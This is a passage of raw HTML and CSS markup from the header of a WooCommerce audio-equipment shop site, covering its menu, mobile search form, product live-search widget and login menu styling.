<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-382"><a href="https://petralobby.com/shop/">Shop</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://petralobby.com/faq/">Faq</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://petralobby.com/contact/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://petralobby.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    width: 27px;
					height: 27px;
					line-height:  27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 27px;
					height: 27px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_8{
                    display: inline-block;
                }.tdi_8 .tdb-logo-a,
                .tdi_8 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_8 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_8 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_8 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_8 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_8 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-logo-svg-wrap{
                    max-width: 18px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_8 .tdb-logo-svg-wrap svg{
                    width: 18px;
                    height: auto;
                }.tdi_8 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_8 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_8 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_8 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_8 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Raleway !important;font-size:15px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://petralobby.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://petralobby.com/wp-content/uploads/2023/05/Group-112-300x169.png" src="http://petralobby.com/wp-content/uploads/2023/05/Group-112-300x169.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">AUDIO PRO</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_woo_products_live_search tdi_9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

.tdi_9{
margin-top:-1px !important;
margin-left:auto !important;
}

</style>
<style>
/* custom css */
.td_woo_products_live_search{
                    margin-bottom: 0;
                    z-index: 1000;
                    clear: none;
                    vertical-align: middle;
                }.td_woo_products_live_search .tdw-block-inner{
                    position: relative;
                    display: inline-block;
                    width: 100%;
                }.td_woo_products_live_search .tdw-search-btn{
                    display: flex;
                    align-items: center;
                    position: relative;
                    text-align: center;
                    color: #4db2ec;
                }.td_woo_products_live_search .tdw-search-btn:after{
                    visibility: hidden;
                    opacity: 0;
                    content: '';
                    display: block;
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    right: 0;
                    margin: 0 auto;
                    width: 0;
                    height: 0;
                    border-style: solid;
                    border-width: 0 6.5px 7px 6.5px;
                    -webkit-transform: translate3d(0, 20px, 0);
                    transform: translate3d(0, 20px, 0);
                    -webkit-transition: all 0.4s ease;
                    transition: all 0.4s ease;
                    border-color: transparent transparent #4db2ec transparent;
                    z-index: 10;
                }.td_woo_products_live_search .tdw-drop-down-search-open + .tdw-search-btn:after{
                    visibility: visible;
                    opacity: 1;
                    -webkit-transform: translate3d(0, 0, 0);
                    transform: translate3d(0, 0, 0);
                }.td_woo_products_live_search .tdw-search-icon,
                .td_woo_products_live_search .tdw-search-txt{
                    -webkit-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }.td_woo_products_live_search .tdw-search-icon-svg{
                    display: flex;
                    align-items: center;
                    justify-content: center;
                }.td_woo_products_live_search .tdw-search-icon-svg svg{
                    height: auto;
                }.td_woo_products_live_search .tdw-search-icon-svg svg,
                .td_woo_products_live_search .tdw-search-icon-svg svg *{
                    fill: #4db2ec;
                }.td_woo_products_live_search .tdw-search-txt{
                    position: relative;
                    line-height: 1;
                }.td_woo_products_live_search .tdw-drop-down-search{
                    visibility: hidden;
                    opacity: 0;
                    position: absolute;
                    top: 100%;
                    left: 0;
                    -webkit-transform: translate3d(0, 20px, 0);
                    transform: translate3d(0, 20px, 0);
                    -webkit-transition: all 0.4s ease;
                    transition: all 0.4s ease;
                    pointer-events: none;
                    z-index: 10;
                }.td_woo_products_live_search .tdw-drop-down-search-open{
                    visibility: visible;
                    opacity: 1;
                    -webkit-transform: translate3d(0, 0, 0);
                    transform: translate3d(0, 0, 0);
                }.td_woo_products_live_search .tdw-drop-down-search-inner{
                    position: relative;
                    max-width: 300px;
                    pointer-events: all;
                }.td_woo_products_live_search .tdw-drop-down-search .tdw-search-form{
                    position: relative;
                    padding: 20px;
                    border-width: 3px 0 0;
                    border-style: solid;
                    border-color: #4db2ec;
                    pointer-events: auto;
                }.td_woo_products_live_search .tdw-drop-down-search .tdw-search-form:before{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-color: #fff;
                }.td_woo_products_live_search .tdw-search-form-inner{
                    position: relative;
                    display: flex;
                    background-color: #fff;
                }.td_woo_products_live_search .tdw-search-form-inner:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    border: 1px solid #e1e1e1;
                    pointer-events: none;
                }.td_woo_products_live_search .tdw-search-form-btn,
                .td_woo_products_live_search .tdw-search-form-input{
                    height: auto;
                    min-height: 32px;
                }.td_woo_products_live_search .tdw-search-form-input{
                    color: #444;
                    flex: 1;
                    background-color: transparent;
                    border: 0;
                }.td_woo_products_live_search .tdw-search-form-input.tdw-search-nofocus{
                    color: transparent;
                    text-shadow: 0 0 0 #444;
                }.td_woo_products_live_search  .tdw-search-form-btn{
                    margin-bottom: 0;
                    padding: 0 15px;
                    background-color: #222222;
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    color: #fff;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                    z-index: 1;
                }.td_woo_products_live_search .tdw-search-form-btn:hover{
                    background-color: #4db2ec;
                }.td_woo_products_live_search .tdw-search-form-btn i,
                .td_woo_products_live_search .tdw-search-form-btn span{
                    display: inline-block;
                    vertical-align: middle;
                }.td_woo_products_live_search .tdw-search-form-btn .tdw-search-form-btn-icon{
                    position: relative;
                }.td_woo_products_live_search .tdw-search-form-btn i{
                    font-size: 12px;
                }.td_woo_products_live_search .tdw-search-form-btn .tdw-search-form-btn-icon-svg{
                    line-height: 0;
                }.td_woo_products_live_search .tdw-search-form-btn svg{
                    width: 12px;
                    height: auto;
                }.td_woo_products_live_search .tdw-search-form-btn svg,
                .td_woo_products_live_search .tdw-search-form-btn svg *{
                    fill: #fff;
                    transition: all 0.3s ease;
                    -webkit-transition: all 0.3s ease;
                }.td_woo_products_live_search .tdw-regular-search .tdw-aj-search{
                    visibility: hidden;
                    opacity: 0;
                    width: 100%;
                    position: absolute;
                    top: 100%;
                    left: 0;
                    -webkit-transform: translate3d(0, 20px, 0);
                    transform: translate3d(0, 20px, 0);
                    -webkit-transition: all 0.4s ease;
                    transition: all 0.4s ease;
                }.td_woo_products_live_search .tdw-regular-search .tdw-aj-search.tdw-regular-search-open{
                    visibility: visible;
                    opacity: 1;
                    -webkit-transform: translate3d(0, 0, 0);
                    transform: translate3d(0, 0, 0);
                }.td_woo_products_live_search .tdw-aj-search-results{
                    padding: 20px;
                    border-style: solid;
                    border-color: #ededed;
                    background-color: #fff;
                }.td_woo_products_live_search .tdw-drop-down-search .tdw-aj-search-results{
                    border-width: 1px 0;
                }.td_woo_products_live_search .tdw-regular-search .tdw-aj-search-results{
                    border-width: 0 0 1px;
                }.td_woo_products_live_search .tdw-aj-search-results .td_module_wrap:last-child{
                    margin-bottom: 0;
                    padding-bottom: 0;
                }.td_woo_products_live_search .tdw-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                    display: none;
                }.td_woo_products_live_search .tdw-aj-search-inner{
                    display: flex;
                    flex-wrap: wrap;
                    *zoom: 1;
                }.td_woo_products_live_search .tdw-aj-search-inner:before,
                .td_woo_products_live_search .tdw-aj-search-inner:after{
                    display: table;
                    content: '';
                    line-height: 0;
                }.td_woo_products_live_search .tdw-aj-search-inner:after{
                    clear: both;
                }.td_woo_products_live_search .result-msg{
                    padding: 4px 0 6px 0;
                    font-family: 'Roboto', sans-serif;
                    font-size: 12px;
                    font-style: italic;
                    background-color: #fff;
                }.td_woo_products_live_search .result-msg a{
                    color: #222;
                }.td_woo_products_live_search .result-msg a:hover{
                    color: #4db2ec;
                }.tdc-dragged .tdw-drop-down-search{
                    visibility: hidden !important;
                    opacity: 0 !important;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                }.td_woo_products_live_search .td_woo_product_module{
                    margin: 0 0 20px;
                    padding-bottom: 0;
                }.td_woo_products_live_search .td-module-container{
                    display: flex;
                }.td_woo_products_live_search .td-image-container{
                    width: 78px;
                    flex: 0 0 78px;
                    position: relative;
                    margin-right: 16px;
                }.td_woo_products_live_search .td-module-thumb{
                    margin-bottom: 0;
                }.td_woo_products_live_search .td-image-wrap{
                    display: block;
                    position: relative;
                    padding-bottom: 100%;
                }.td_woo_products_live_search .td-thumb-css{
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    background-size: cover;
                    background-position: center center;
                }.td_woo_products_live_search .td-image-container img{
                    width: 100%;
                    display: block;
                }.td_woo_products_live_search .td_woo_product_module .onsale{
                    top: 0;
                    left: auto;
                    right: 0;
                    margin: 0;
                    padding: 6px;
                    min-width: 0;
                    min-height: 0;
                    background-color: #4db2ec;
                    color: #fff;
                    position: absolute;
                    font-size: 11px;
                    line-height: 1;
                    border: 0 solid #000;
                    border-radius: 0;
                }.td_woo_products_live_search .td-module-meta-info{
                    margin: 0;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                }.td_woo_products_live_search .td-module-title{
                    margin: 0 0 5px;
                    padding: 0;
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 1.3;
                }.td_woo_products_live_search .td_woo_product_module:hover .td-module-title{
                    color: #4db2ec;
                }body div.td_woo_products_live_search .star-rating{
                    float: none;
                    display: inline-block;
                    margin: 0 0 4px;
                    width: auto;
                    height: auto;
                    font-family: star;
                    overflow: hidden;
                    position: relative;
                    line-height: 1;
                    font-size: 1em;
                }body div.td_woo_products_live_search .star-rating:before,
                body div.td_woo_products_live_search .star-rating span:before{
                    position: relative;
                    top: 0;
                    left: 0;
                    font-size: 11px;
                }body div.td_woo_products_live_search .star-rating:before{
                    content: '\73\73\73\73\73';
                    color: #d3ced2;
                    float: left;
                }body div.td_woo_products_live_search .star-rating span:before{
                    content: '\53\53\53\53\53';
                }body div.td_woo_products_live_search .star-rating span{
                    padding-top: 0;
                    font-size: 0;
                    float: left;
                    top: 0;
                    left: 0;
                    position: absolute;
                    font-size: 0;
                }div.td_woo_products_live_search div.td_woo_product_module .price{
                    display: block;
                    margin-bottom: 10px;
                    font-family: Verdana, Geneva, sans-serif;
                    font-size: 11px;
                    line-height: 1.6;
                    font-weight: 600;
                    color: #111;
                }div.td_woo_products_live_search div.td_woo_product_module .price del{
                    font-size: 0.75em !important;
                    color: #9d9d9d;
                }div.td_woo_products_live_search div.td_woo_product_module .price ins{
                    font-weight: inherit;
                }.td_woo_products_live_search .td_woo_product_module a.button{
                    background: none #222;
                    font-size: 10px;
                    padding: 8px;
                    text-shadow: none;
                    color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    border-radius: 0;
                    box-shadow: none;
                }.td_woo_products_live_search .td_woo_product_module a.button:hover{
                    background-color: #4db2ec;
                }body .tdi_9 .tdw-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }body .tdi_9 .tdw-search-btn svg{
                    width: 20px;
                }body .tdi_9 .tdw-search-icon-svg{
                    width: 48px;
					height: 48px;
                }body .tdi_9{
                    display: inline-block;
                }body .tdi_9 .tdw-search-txt{
                    top: 0px;
                }body .tdi_9 .tdw-drop-down-search .tdw-search-form{
                    padding: 20px;
                
                    border-width: 0px;
                }body .tdi_9 .tdw-drop-down-search{
                    left: auto;
                    right: 0;
                }body .tdi_9 .tdw-drop-down-search-inner,
                body .tdi_9 .tdw-search-form,
                body .tdi_9 .tdw-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }body .tdi_9 .tdw-search-form-input{
                    padding: 6px 0;
                }body .tdi_9 .tdw-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }body .tdi_9 .tdw-search-form-btn-icon{
                    top: 0px;
                }body .tdi_9 .tdw-search-form-btn{
                    padding: 0 20px;
                
                    border-width: 0 0 1px 0;
                    border-style: solid;
                    border-color: #000;
                
                    color: #000000;
                
                    background-color: #ffffff;
                }body .tdi_9 .tdw-aj-search-results{
                    padding: 0 20px;
                }body .tdi_9 .tdw-drop-down-search .tdw-aj-search-results{
                    border-width: 0px;
                }body .tdi_9 .result-msg{
                    text-align: center;
                }body div.tdi_9 .td_woo_product_module{
					width: 100%;
                
					margin-bottom: 20px;
                
					padding-left: 10px;
					padding-right: 10px;
				}body div.tdi_9 .td_woo_product_module:nth-last-child(1){
					margin-bottom: 0;
				}body div.tdi_9 .tdw-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}body .tdi_9 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
					order: 1;
                
					display: block;
                }.ie10 .tdi_9 .td-image-container,
				.ie11 .tdi_9 .td-image-container{
				 	flex: 0 0 auto;
			    }body .tdi_9 .entry-thumb{
					background-position: center 50%;
				}body .tdi_9 .td-module-container{
					flex-direction: row;
                }body .tdi_9 .td-module-meta-info{
					order: 2;
                
				    display: flex;
				    flex-direction: column;
					justify-content: initial;
				
					padding: 2px 0 0;
				
					border-style: solid;
				
					align-self: flex-start;
                }body div.tdi_9 .td_woo_product_module .onsale{
					display: block;
                
					padding: 3px 5px;
                
                    border-width: 1px;
                
                    border-style: solid;
                
					color: #000000;
                
					background-color: rgba(0,0,0,0);
                
					font-family:Oswald !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_9 .td-excerpt{
					display: none;
				}html body div.tdi_9 .star-rating{
					display: inline-block;
                }.tdi_9 .td-module-meta-info{
					align-items: flex-start;
                }body div.tdi_9 .td_woo_product_module a.button{
					border-style: solid;
                
					display: none;
                }body .tdi_9 .tdw-search-btn svg,
                body .tdi_9 .tdw-search-btn svg *{
                    fill: #000000;
                }body .tdi_9 .tdw-search-btn .tdw-search-txt{
                    color: #000000;
                }body .tdi_9 .tdw-search-btn:after{
                    border-bottom-color: #ffffff;
                }body .tdi_9 .tdw-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.05);
                }body .tdi_9 .tdw-search-form-inner{
                    background-color: rgba(0,0,0,0);
                }body .tdi_9 .tdw-search-form-btn svg,
                body .tdi_9 .tdw-search-form-btn svg *{
                    fill: #000000;
                }body .tdi_9 .tdw-search-form-btn:hover{
                    background-color: #ffffff;
                
                    border-color: #dd3333;
                }body .tdi_9 .result-msg a:hover{
                    color: #dd3333;
                }body div.tdi_9 .td_woo_product_module:hover .td-module-title a{
					color: #dd3333;
                }body div.tdi_9 .tdw-search-txt{
                    font-family:Raleway !important;font-size:13px !important;font-weight:600 !important;
                }body div.tdi_9 .tdw-search-form-input{
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body div.tdi_9 .tdw-search-form-btn{
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body div.tdi_9 .result-msg{
                    font-family:Raleway !important;font-size:11px !important;font-style:normal !important;
                }body div.tdi_9 .td-module-title{
				    font-family:Raleway !important;
                }body div.tdi_9 div.td_woo_product_module .price{
					font-family:Oswald !important;font-size:14px !important;font-weight:500 !important;
                }body div.tdi_9 div.td_woo_product_module .price del{
					font-family:Oswald !important;font-size:11px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body div.tdi_9 .td_woo_product_module{
					margin-bottom: 20px;
                
					margin-bottom: 20px !important;
                }body div.tdi_9 .td_woo_product_module:nth-last-child(1){
					margin-bottom: 0 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body div.tdi_9 .td_woo_product_module{
					margin-bottom: 20px;
                
					margin-bottom: 20px !important;
                }body div.tdi_9 .td_woo_product_module:nth-last-child(1){
					margin-bottom: 0 !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_9 .tdw-drop-down-search{
                    top: calc(100% + 2px);
                }body .tdi_9 .tdw-search-btn:after{
                    bottom: -2px;
                }body .tdi_9 .tdw-drop-down-search .tdw-drop-down-search-inner{
                    max-width: 100%;
                }body div.tdi_9 .td_woo_product_module{
					margin-bottom: 20px;
                
					margin-bottom: 20px !important;
                }body div.tdi_9 .td_woo_product_module:nth-last-child(1){
					margin-bottom: 0 !important;
				}body div.tdi_9 .tdw-search-form-input{
                    font-family:Raleway !important;font-size:16px !important;font-weight:600 !important;
                }
}
</style><div class="tdw-block-inner td-fix-index"><div class="tdw-drop-down-search" aria-labelledby="tdw-search-button"><div class="tdw-drop-down-search-inner"><form method="get" class="tdw-search-form" action="https://petralobby.com/"><div class="tdw-search-form-inner"><input class="tdw-search-form-input" type="text" value="" name="s" autocomplete="off" placeholder="Search store..."/><button class="wpb_button wpb_btn-inverse btn tdw-search-form-btn" type="submit"><span>Search</span></button><input type="hidden" name="post_type" value="product" /></div></form><div class="tdw-aj-search"></div></div></div><a href="#" role="button" class="tdw-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdw-search-icon tdw-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></a></div></div><div class="td_block_wrap td_woo_menu_login tdi_10 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
margin-bottom:0px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.td_woo_menu_login{
                    vertical-align: middle;
                    z-index: 1001;
                }.td_woo_menu_login .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.td_woo_menu_login .tdw-wml-wrap{
                    display: inline-block;
                    position: relative;
                }.td_woo_menu_login .tdw-wml-wrap:hover .tdw-wml-menu{
                    opacity: 1;
                    visibility: visible;
                }.td_woo_menu_login .tdw-wml-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                }.td_woo_menu_login .tdw-wml-icon-wrap{
                    position: relative;
                }.td_woo_menu_login .tdw-wml-icon{
                    display: block;
                    color: #000;
                }.td_woo_menu_login .tdw-wml-icon-svg{
                    line-height: 0;
                }.td_woo_menu_login .tdw-wml-avatar{
                    position: relative;
                    display: block;
                    width: 25px;
                    height: 25px;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                    border-radius: 100px;
                }.td_woo_menu_login .tdw-wml-user{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.td_woo_menu_login .tdw-wml-menu{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    width: 200px;
                    font-size: 13px;
                    line-height: 1.2;
                    opacity: 0;
                    visibility: hidden;
                    font-size: 14px;
                    line-height: 21px;
                    z-index: 10;
                    left: 6px;
                }.td_woo_menu_login .tdw-wml-menu:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }.td_woo_menu_login .tdw-wml-menu-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    position: relative;
                    margin-right: -12px;
                }.td_woo_menu_login .tdw-wml-menu-header,
                .td_woo_menu_login .tdw-wml-menu-footer{
                    padding: 11px 20px;
                }.td_woo_menu_login .tdw-wml-menu-header{
                    border-bottom: 1px solid #eaeaea;
                }.td_woo_menu_login .tdw-wml-menu-content{
                    padding: 10px 20px;
                }.td_woo_menu_login .tdw-wml-menu-list{
                    list-style-type: none;
                    margin: 0;
                }.td_woo_menu_login .tdw-wml-menu-list li{
                    margin-left: 0;
                    line-height: 2.2;
                }.td_woo_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    height: 1px;
                    margin: 8px 0;
                    background-color: #eaeaea;
                }.td_woo_menu_login .tdw-wml-menu-list li a,
                .td_woo_menu_login .tdw-wml-menu-footer a{
                    color: #000;
                }.td_woo_menu_login .tdw-wml-menu-list li a:hover,
                .td_woo_menu_login .tdw-wml-menu-list a.is-active,
                .td_woo_menu_login .tdw-wml-menu-footer a:hover{
                    color: #4db2ec;
                }.td_woo_menu_login .tdw-wml-menu-footer{
                    border-top: 1px solid #eaeaea;
                }.td_woo_menu_login .tdw-wml-menu-footer a{
                    display: flex;
                    align-items: center;
                }.td_woo_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    margin-left: 7px;
                }.td_woo_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{
